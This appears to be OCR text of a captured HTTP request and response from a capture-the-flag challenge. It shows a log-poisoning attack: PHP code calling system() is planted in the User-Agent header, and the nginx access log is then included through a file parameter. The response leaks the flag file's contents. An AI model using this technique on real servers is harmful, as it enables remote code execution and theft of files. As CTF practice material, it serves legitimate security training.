 Request
Raw Params Headers Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: f5ac355e-38b8-438d-92f6-65fb445bbcad.chall.ctf.show
User-Agent: Mozilla/5.0 aaa<?php system('cat fl0g.php');?>bbb(Windows NT 10.0;
Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
index.php
(Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0"
172.12.0.3 - - [21/Nov/2020:03:08:32 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1124 "-" "Mozilla/5.0 fl0g.php
index.php
(Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0"
172.12.0.3 - - [21/Nov/2020:03:09:25 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1329 "-" "Mozilla/5.0 aaa<?ph
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{d2d6935f-f7be-4e7a-896b-2925eff2c3f8}";bbb(Windows NT 10.0; Win64;
x64; rv:81.0) Gecko/20100101 Firefox/81.0"